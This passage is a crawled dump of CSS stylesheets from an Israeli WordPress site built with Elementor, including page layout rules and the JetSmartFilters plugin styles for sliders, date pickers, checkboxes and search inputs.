2px;border-color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-fdfe3f1 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-fdfe3f1 .elementor-social-icon svg{fill:var( --e-global-color-primary );}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-fdfe3f1{right:5px;}body.rtl .elementor-18 .elementor-element.elementor-element-fdfe3f1{left:5px;}.elementor-18 .elementor-element.elementor-element-d46bc00{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;bottom:2%;}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-d46bc00{left:5px;}body.rtl .elementor-18 .elementor-element.elementor-element-d46bc00{right:5px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-field, .elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-subgroup label{font-size:var( --e-global-typography-accent-font-size );}.elementor-18 .elementor-element.elementor-element-03fc050{--margin-top:-120px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:4%;--padding-bottom:4%;--padding-left:4%;--padding-right:4%;}.elementor-18 .elementor-element.elementor-element-076150b .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-18 .elementor-element.elementor-element-555037d .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}}@media(min-width:768px){.elementor-18 .elementor-element.elementor-element-a303d37{--width:33%;}.elementor-18 .elementor-element.elementor-element-43924ce{--width:33%;}.elementor-18 .elementor-element.elementor-element-e453493{--width:33%;}.elementor-18 .elementor-element.elementor-element-03fc050{--width:100%;}}@media(max-width:1200px){.elementor-18 .elementor-element.elementor-element-1324c31 img{width:55%;}.elementor-18 .elementor-element.elementor-element-03fc050{--margin-top:-110px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}}@media(max-width:1024px){.elementor-18 .elementor-element.elementor-element-1324c31 img{width:65%;}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-field, .elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-subgroup label{font-size:var( --e-global-typography-accent-font-size );}.elementor-18 .elementor-element.elementor-element-03fc050{--margin-top:-95px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-18 .elementor-element.elementor-element-1c909b9 .elementor-heading-title{font-size:25px;}.elementor-18 .elementor-element.elementor-element-076150b .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-18 .elementor-element.elementor-element-555037d .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:880px){.elementor-18 .elementor-element.elementor-element-1324c31 img{width:75%;}.elementor-18 .elementor-element.elementor-element-03fc050{--margin-top:-104px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}}@media(max-width:767px){.elementor-18 .elementor-element.elementor-element-ce6e58e{--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-18 .elementor-element.elementor-element-a303d37.e-con{--order:1;}.elementor-18 .elementor-element.elementor-element-1324c31{text-align:center;}.elementor-18 .elementor-element.elementor-element-1324c31 img{width:50%;}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-widget-container{text-align:center;}.elementor-18 .elementor-element.elementor-element-43924ce{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-18 .elementor-element.elementor-element-43924ce.e-con{--order:2;}.elementor-18 .elementor-element.elementor-element-dbec097{text-align:center;}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-18 .elementor-element.elementor-element-e453493.e-con{--order:3;}.elementor-18 .elementor-element.elementor-element-8085c07{text-align:center;}.elementor-18 .elementor-element.elementor-element-e2f8c70{text-align:center;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-field, .elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-subgroup label{font-size:var( --e-global-typography-accent-font-size );}.elementor-18 .elementor-element.elementor-element-03fc050{--margin-top:-58px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-18 .elementor-element.elementor-element-1c909b9 .elementor-heading-title{font-size:20px;}.elementor-18 .elementor-element.elementor-element-7239a8b{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-18 .elementor-element.elementor-element-076150b{text-align:center;}.elementor-18 .elementor-element.elementor-element-076150b .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-18 .elementor-element.elementor-element-555037d{text-align:center;}.elementor-18 .elementor-element.elementor-element-555037d .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-18 .elementor-element.elementor-element-fdfe3f1{--icon-size:25px;}.elementor-18 .elementor-element.elementor-element-d46bc00{--icon-size:25px;}}/* Start custom CSS for heading, class: .elementor-element-076150b */.direction{
    direction: ltr !important
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-27662.css?ver=1769346840
body_size: 589
content:
.elementor-27662 .elementor-element.elementor-element-e38778c{--display:flex;--padding-top:10%;--padding-bottom:10%;--padding-left:10%;--padding-right:10%;}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input-wrapper{max-width:100%;}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-text );background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input::placeholder{color:var( --e-global-color-text );}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input:-ms-input-placeholder{color:var( --e-global-color-text );}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input::-ms-input-placeholder{color:var( --e-global-color-text );}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input-clear{color:var( --e-global-color-text );}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input-loading{color:var( --e-global-color-text );}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__submit{background-color:var( --e-global-color-accent );border-style:none;}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__submit:hover{background-color:var( --e-global-color-primary );}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter{text-align:center;}.elementor-27662 .elementor-element.elementor-element-0c062e9 .apply-filters__button:hover{background-color:var( --e-global-color-primary );}.elementor-27662 .elementor-element.elementor-element-0c062e9 .apply-filters__button:disabled{opacity:50%;}.elementor-27662 .elementor-element.elementor-element-0c062e9 .apply-filters__button{border-style:none;-webkit-align-self:center;align-self:center;}#elementor-popup-modal-27662 .dialog-message{width:40vw;height:auto;}#elementor-popup-modal-27662{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-27662 .dialog-close-button{display:flex;top:6%;}#elementor-popup-modal-27662 .dialog-widget-content{animation-duration:0.9s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-27662 .dialog-close-button{right:1%;}body.rtl #elementor-popup-modal-27662 .dialog-close-button{left:1%;}@media(max-width:1366px){.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:1200px){#elementor-popup-modal-27662 .dialog-message{width:70vw;}#elementor-popup-modal-27662 .dialog-close-button{top:6px;}}@media(max-width:1024px){.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input{font-size:var( --e-global-typography-accent-font-size );}#elementor-popup-modal-27662 .dialog-message{width:90vw;}}

--- FILE ---
content_type: text/css
request_url: https://galitshalgi.co.il/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=3.6.6
body_size: 13848
content:
.jet-range__slider{position:relative;margin:0 0 20px;border:0;padding:0}.jet-range__slider__track{position:relative;color:#d0d0d0;height:4px;background:#f9f9f9}.jet-range__slider__track__range{position:absolute;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear, left top, right top, from(transparent), color-stop(0, currentColor), color-stop(currentColor), color-stop(0, transparent)) no-repeat 0 100%/100% 100%;background:linear-gradient(90deg, transparent var(--low), currentColor 0, currentColor var(--high), transparent 0) no-repeat 0 100%/100% 100%}.jet-range__slider .jet-range__slider__input{margin:0 !important;padding:0 !important;border-radius:0 !important;border:none !important;-webkit-box-shadow:none !important;box-shadow:none !important;outline:none !important;background:none !important;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;left:0;width:100%;height:16px;background:transparent !important}.jet-range__slider .jet-range__slider__input:focus{outline:none;-webkit-box-shadow:none;box-shadow:none;background:none}.jet-range__slider .jet-range__slider__input::-webkit-slider-runnable-track{cursor:default;height:initial;width:initial;border-radius:initial;background:none;border:none;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;appearance:none;outline:0}.jet-range__slider .jet-range__slider__input::-webkit-slider-thumb{cursor:pointer;pointer-events:auto;-webkit-appearance:none;appearance:none;width:16px;height:16px;border:0;padding:0;margin:0;background-color:#858585;border-radius:50%}.jet-range__slider .jet-range__slider__input::-webkit-slider-progress{margin:0 !important;padding:0 !important;border-radius:0 !important;border:none !important;-webkit-box-shadow:none !important;box-shadow:none !important;outline:none !important;background:none !important;-webkit-appearance:none !important;appearance:none !important}.jet-range__slider .jet-range__slider__input::-moz-focus-outer{border:0}.jet-range__slider .jet-range__slider__input::-moz-range-track{cursor:default;height:initial;width:initial;border-radius:initial;background:none;border:none;box-shadow:none;-moz-appearance:none;appearance:none;outline:0}.jet-range__slider .jet-range__slider__input::-moz-range-progress{margin:0 !important;padding:0 !important;border-radius:0 !important;border:none !important;box-shadow:none !important;outline:none !important;background:none !important;-moz-appearance:none !important;appearance:none !important}.jet-range__slider .jet-range__slider__input::-moz-range-thumb{cursor:pointer;pointer-events:auto;-moz-appearance:none;appearance:none;width:16px;height:16px;border:0;padding:0;margin:0;background-color:#858585;border-radius:50%}.jet-range__slider .jet-range__slider__input::-ms-thumb{cursor:pointer;pointer-events:auto;appearance:none;width:16px;height:16px;border:0;padding:0;margin:0;background-color:#858585;border-radius:50%}.jet-range__slider .jet-range__slider__input::-ms-fill-lower{background:none}.jet-range__slider .jet-range__slider__input::-ms-fill-upper{background:none}.jet-range__slider .jet-range__slider__input--min{z-index:21}.jet-range__slider .jet-range__slider__input--min::-webkit-slider-thumb{background-position-x:left}.jet-range__slider .jet-range__slider__input--min::-moz-range-thumb{background-position-x:left}.jet-range__slider .jet-range__slider__input--min::-ms-thumb{background-position-x:left}.jet-range__slider .jet-range__slider__input--max{z-index:20}.jet-range__slider .jet-range__slider__input--max::-webkit-slider-thumb{background-position-x:right}.jet-range__slider .jet-range__slider__input--max::-moz-range-thumb{background-position-x:right}.jet-range__slider .jet-range__slider__input--max::-ms-thumb{background-position-x:right}.jet-range__inputs__container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;margin-right:auto;margin:0;border:0;padding:0}.jet-range__inputs__group{overflow:hidden;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%;border-radius:5px;border:1px solid #ced4da}.jet-range__inputs__group input[min-range],.jet-range__inputs__group input[max-range]{margin:8px 12px;padding:0;width:100%;min-height:auto;color:inherit;font-family:inherit;font-weight:inherit;font-size:inherit;line-height:normal;letter-spacing:inherit;border:none;outline:none;background:none}.jet-range__inputs__group input[min-range]:focus,.jet-range__inputs__group input[max-range]:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none;outline:none}.jet-range__inputs__group__text{padding:0 10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border-color:inherit;border-width:inherit;border-style:inherit}.jet-range__inputs__group__text:first-child{border-top:0;border-left:0;border-bottom:0}.jet-range__inputs__group__text:last-child{border-top:0;border-right:0;border-bottom:0}.jet-range__inputs__group:first-child{margin-right:10px}.jet-range__inputs__group:last-child{margin-left:10px}.jet-range--mobile input[type="range"]{pointer-events:none}.brxe-jet-smart-filters-range .jet-range__inputs{display:-webkit-box;display:-ms-flexbox;display:flex}.brxe-jet-smart-filters-range .jet-range__inputs__container{margin-right:0;margin-left:0}.brxe-jet-smart-filters-range .jet-range__inputs__group:first-child{margin-right:0}.brxe-jet-smart-filters-range .jet-range__inputs__group:last-child{margin-left:0}input[type="range"].jet-range__slider__input:focus::-webkit-slider-runnable-track{background:none}.jet-date-range__inputs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0;border:0;padding:0}.jet-date-range__control{width:100% !important;min-width:0;-webkit-box-sizing:border-box !important;box-sizing:border-box !important;cursor:pointer}.jet-date-range__submit{margin-top:10px}.ui-datepicker{width:20em;padding:10px;display:none;background:#fff;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.1);box-shadow:0 5px 10px rgba(0,0,0,0.1);z-index:999 !important}.ui-datepicker .ui-datepicker-header{position:relative;padding:0.2em 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{cursor:pointer}.ui-datepicker .ui-datepicker-prev>span,.ui-datepicker .ui-datepicker-next>span{width:0;height:0;border-style:solid;border-color:transparent}.ui-datepicker .ui-datepicker-prev{-ms-flex-item-align:center;align-self:center}.ui-datepicker .ui-datepicker-prev>span{border-width:7.5px 7.5px 7.5px 0;border-right-color:#999}.ui-datepicker .ui-datepicker-prev:hover>span{border-right-color:#444}.ui-datepicker .ui-datepicker-prev:hover>span{border-right-color:#444}.ui-datepicker .ui-datepicker-next{-ms-flex-item-align:center;align-self:center;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.ui-datepicker .ui-datepicker-next>span{border-width:7.5px 0 7.5px 7.5px;border-left-color:#999}.ui-datepicker .ui-datepicker-next:hover>span{border-left-color:#444}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:0.9em;border-collapse:collapse;margin:0;table-layout:fixed}.ui-datepicker th{padding:0.7em 0.3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px;text-align:center}.ui-datepicker td.ui-state-disabled>span{opacity:0.5;cursor:default}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:0.2em;text-decoration:none;text-align:center}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:0.7em 0 0 0;padding:0 0.2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:0.5em 0.2em 0.4em;cursor:pointer;padding:0.2em 0.6em 0.3em 0.6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.jet-date-period-week-type tbody tr:hover td a{color:#212121;background:#dadada}.ui-datepicker.jet-date-period-month-type .ui-datepicker-calendar,.ui-datepicker.jet-date-period-year-type .ui-datepicker-calendar{display:none}.ui-datepicker.jet-date-period-month-type .ui-datepicker-header .ui-datepicker-prev,.ui-datepicker.jet-date-period-month-type .ui-datepicker-header .ui-datepicker-next,.ui-datepicker.jet-date-period-year-type .ui-datepicker-header .ui-datepicker-prev,.ui-datepicker.jet-date-period-year-type .ui-datepicker-header .ui-datepicker-next{margin-top:10px}.ui-datepicker.jet-date-period-month-type .ui-datepicker-header .ui-datepicker-title,.ui-datepicker.jet-date-period-year-type .ui-datepicker-header .ui-datepicker-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0 5px}.ui-datepicker.jet-date-period-month-type .ui-datepicker-header .ui-datepicker-title select,.ui-datepicker.jet-date-period-year-type .ui-datepicker-header .ui-datepicker-title select{margin:5px;padding:3px 5px;width:100%}.ui-datepicker.jet-date-period-year-type .ui-datepicker-month{display:none}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto 0.4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker .ui-icon{display:block;font-size:0}.brxe-jet-smart-filters-date-range .jet-date-range{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.brxe-jet-smart-filters-date-range .jet-date-range__submit{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;white-space:nowrap}.brxe-jet-smart-filters-date-range .jet-date-range__submit-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.brxe-jet-smart-filters-date-range .jet-date-range__submit-icon svg{width:1em;height:1em}.brxe-jet-smart-filters-date-range .jet-date-range__submit-icon svg,.brxe-jet-smart-filters-date-range .jet-date-range__submit-icon path{fill:currentColor}.datepickers-container{z-index:10000}.jet-date-period__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.jet-date-period__datepicker{position:relative}.jet-date-period__datepicker-button{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:-webkit-box;display:-ms-flexbox;display:flex;color:#5d5d5d;padding:6px 15px;border:1px solid #d5d5d5;border-radius:4px}.jet-date-period__datepicker-button:hover{color:#444;border-color:#444}.jet-date-period__datepicker-button svg{width:1em;height:1em;-ms-flex-item-align:center;align-self:center}.jet-date-period__datepicker-button svg path{fill:currentColor}.jet-date-period-datepicker-opened .jet-date-period__datepicker-button svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.jet-date-period__datepicker .jet-date-period__datepicker-input{position:absolute;left:0;bottom:0;padding:0;border:0;height:1px;width:1px;clip:rect(0 0 0 0);overflow:hidden}.jet-date-period__prev,.jet-date-period__next{display:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:34px;color:#bababa;border:1px solid #d5d5d5;background-color:#f9f9f9;border-radius:4px}.jet-date-period__prev svg,.jet-date-period__next svg{width:1em;height:1em}.jet-date-period__prev svg path,.jet-date-period__next svg path{fill:currentColor}.jet-date-period__prev:hover,.jet-date-period__next:hover{color:#5d5d5d;border-color:#444}.jet-date-period-is-set .jet-date-period__prev,.jet-date-period-is-set .jet-date-period__next{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jet-date-period__prev{margin-right:5px}.jet-date-period__next{margin-left:5px}.jet-date-period-separator{margin:0 5px}.datepicker--cell.datepicker--cell-day.-week-hover-{border-radius:0;color:inherit;background-color:rgba(92,196,239,0.1)}.datepicker--cell.datepicker--cell-day.-week-hover-.-disabled-{opacity:0.4}.datepicker--cell.datepicker--cell-day.-week-start-hover-{border-radius:5px 0 0 5px}.datepicker--cell.datepicker--cell-day.-week-end-hover-{border-radius:0 5px 5px 0}.datepicker--cell.datepicker--cell-day.-week-selected-{border-radius:0;color:#fff;background-color:#5cc4ef}.datepicker--cell.datepicker--cell-day.-week-start-selected-{border-radius:5px 0 0 5px}.datepicker--cell.datepicker--cell-day.-week-end-selected-{border-radius:0 5px 5px 0}.datepicker[class*="jet-date-period-brxe-"]{max-width:none}.brxe-jet-smart-filters-date-period .jet-date-period__wrapper{gap:4px}.brxe-jet-smart-filters-date-period .jet-date-period__next{margin-left:0}.brxe-jet-smart-filters-date-period .jet-date-period__prev{margin-right:0}.jet-color-image-list-wrapper fieldset{margin:0;padding:0;border:0}.jet-filter-items-dropdown .jet-color-image-list-wrapper{padding:5px 12px}.jet-color-image-list__color{width:16px;height:16px}.jet-color-image-list__image{width:30px}.jet-color-image-list__item{cursor:pointer;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.jet-color-image-list__item input{outline:0;visibility:hidden;margin:0;float:left;font-size:inherit;width:0;height:0;display:none}.jet-color-image-list__item input:checked+.jet-color-image-list__button .jet-color-image-list__decorator>*{border-color:#2ccc3c}.jet-color-image-list__button{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;border-color:#ccc;border-width:1px}.jet-color-image-list__label{-ms-flex-item-align:center;align-self:center}.jet-color-image-list__decorator>*{position:relative;display:inline-block;border:1px solid transparent;border-radius:3px;vertical-align:middle}.jet-color-image-list__image{font-size:0}.brxe-jet-smart-filters-color-image .jet-color-image-list-wrapper>fieldset{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.brxe-jet-smart-filters-color-image .jet-color-image-list__item{display:block;margin-bottom:0}.brxe-jet-smart-filters-color-image .jet-color-image-list__button{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.brxe-jet-smart-filters-color-image .jet-color-image-list__decorator{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.brxe-jet-smart-filters-color-image .jet-color-image-list__image img{width:100%}.jet-checkboxes-list-wrapper{margin:-3px;border:0;padding:0}.jet-filter-items-dropdown .jet-checkboxes-list-wrapper{padding:5px 12px}.jet-checkboxes-list__row{margin:3px;margin-top:0;padding-top:3px}.jet-checkboxes-list .jet-checkboxes-list__item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.jet-checkboxes-list .jet-checkboxes-list__item .jet-checkboxes-list__input{outline:0;visibility:hidden;margin:0;float:left;font-size:inherit;width:0;height:0;display:none}.jet-checkboxes-list .jet-checkboxes-list__item .jet-checkboxes-list__input:checked+.jet-checkboxes-list__button .jet-checkboxes-list__decorator{background:#ccc}.jet-checkboxes-list .jet-checkboxes-list__item .jet-checkboxes-list__input:checked+.jet-checkboxes-list__button .jet-checkboxes-list__decorator .jet-checkboxes-list__checked-icon{opacity:1}.jet-checkboxes-list .jet-checkboxes-list__item .jet-checkboxes-list__button{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;border-color:#ccc;border-width:1px}.jet-checkboxes-list .jet-checkboxes-list__item .jet-checkboxes-list__decorator{margin-top:3px;margin-right:5px;position:relative;width:14px;height:14px;min-width:14px;min-height:14px;border:1px solid #ccc;border-radius:3px}.jet-checkboxes-list .jet-checkboxes-list__item .jet-checkboxes-list__label{-ms-flex-item-align:center;align-self:center}.jet-checkboxes-list .jet-checkboxes-list__item .jet-checkboxes-list__checked-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);opacity:0;font-size:10px;line-height:0;color:#fff}.jet-checkboxes-list .jet-checkboxes-list__item .jet-checkboxes-list__checked-icon svg{width:1em;height:1em}.jet-checkboxes-list .jet-checkboxes-list__item .jet-checkboxes-list__checked-icon svg path{fill:currentColor}.brxe-jet-smart-filters-check-range .jet-checkboxes-list-wrapper,.brxe-jet-smart-filters-checkboxes .jet-checkboxes-list-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:0}.brxe-jet-smart-filters-check-range .jet-checkboxes-list__row,.brxe-jet-smart-filters-checkboxes .jet-checkboxes-list__row{margin:0;padding-top:0}.brxe-jet-smart-filters-check-range .jet-checkboxes-list__item,.brxe-jet-smart-filters-checkboxes .jet-checkboxes-list__item{display:block;margin-bottom:0}.brxe-jet-smart-filters-check-range .jet-checkboxes-list__item .jet-checkboxes-list__decorator,.brxe-jet-smart-filters-checkboxes .jet-checkboxes-list__item .jet-checkboxes-list__decorator{margin-top:0}.jet-smart-filters-select .jet-select__control{width:100%;display:block;height:auto;min-height:auto}.brxe-jet-smart-filters-select .jet-select__control{background-image:linear-gradient(45deg, transparent 50%, currentColor 0),linear-gradient(135deg, currentColor 50%, transparent 0);background-size:4px 4px,4px 4px !important}.jet-smart-filters-search .jet-search-filter .jet-filter-label{text-align:left}.jet-smart-filters-search .jet-search-filter__input{width:100%;display:block;-webkit-appearance:none;-moz-appearance:none;appearance:none}.jet-smart-filters-search .jet-search-filter__input-wrapper{position:relative;width:100%;min-width:50px}.jet-smart-filters-search .jet-search-filter__input-clear,.jet-smart-filters-search .jet-search-filter__input-loading{display:none;position:absolute;top:50%;color:#777}.jet-smart-filters-search .jet-search-filter__input-clear{cursor:pointer;right:2px;padding:5px;height:28px;margin-top:-15px}.jet-smart-filters-search .jet-search-filter__input-clear svg{width:18px;height:18px}.jet-smart-filters-search .jet-search-filter__input-clear svg path{fill:currentColor}.jet-smart-filters-search .jet-search-filter__input-loading{right:6px;height:20px;width:20px;margin-top:-10px;border-left:3px solid transparent;border-top:3px solid currentColor;border-right:3px solid currentColor;border-bottom:3px solid currentColor;border-radius:50%;-webkit-animation:loading-spin 1s infinite linear;animation:loading-spin 1s infinite linear}@-webkit-keyframes loading-spin{from{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg);transform:rotate(359deg)}}@keyframes loading-spin{from{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg);transform:rotate(359deg)}}.jet-smart-filters-search .jet-search-filter__submit{margin-top:10px}.jet-smart-filters-search .jet-search-filter.jet-filters-single-loading .jet-search-filter__input-loading{display:block}.jet-smart-filters-search .jet-search-filter:not(.jet-filters-single-loading) .jet-input-not-empty ~ .jet-search-filter__input-clear{display:block}.jet-smart-filters-search .jet-search-filter .jet-search-filter__input::-ms-clear,.jet-smart-filters-search .jet-search-filter .jet-search-filter__input::-ms-reveal{display:none;width:0;height:0}.jet-smart-filters-search .jet-search-filter .jet-search-filter__input::-webkit-search-decoration,.jet-smart-filters-search .jet-search-filter .jet-search-filter__input::-webkit-search-cancel-button,.jet-smart-filters-search .jet-search-filter .jet-search-filter__input::-webkit-search-results-button,.jet-smart-filters-search .jet-search-filter .jet-search-filter__input::-webkit-search-results-decoration{display:none}.brxe-jet-smart-filters-search .jet-search-filter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.brxe-jet-smart-filters-search .jet-search-filter__submit{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;white-space:nowrap}.brxe-jet-smart-filters-search .jet-search-filter__submit-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.brxe-jet-smart-filters-search .jet-search-filter__submit-icon svg{width:1em;height:1em}.brxe-jet-smart-filters-search .jet-search-filter__submit-icon svg,.brxe-jet-smart-filters-search .jet-search-filter__submit-icon path{fill:currentColor}.jet-radio-list-wrapper{margin:-3px}.jet-radio-list-wrapper fieldset{margin:0;border:0;padding:0}.jet-filter-items-dropdown .jet-radio-list-wrapper{padding:5px 12px}.jet-radio-list__row{margin:3px;margin-top:0;padding-top:3px}.jet-radio-list .jet-radio-list__item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.jet-radio-list .jet-radio-list__item 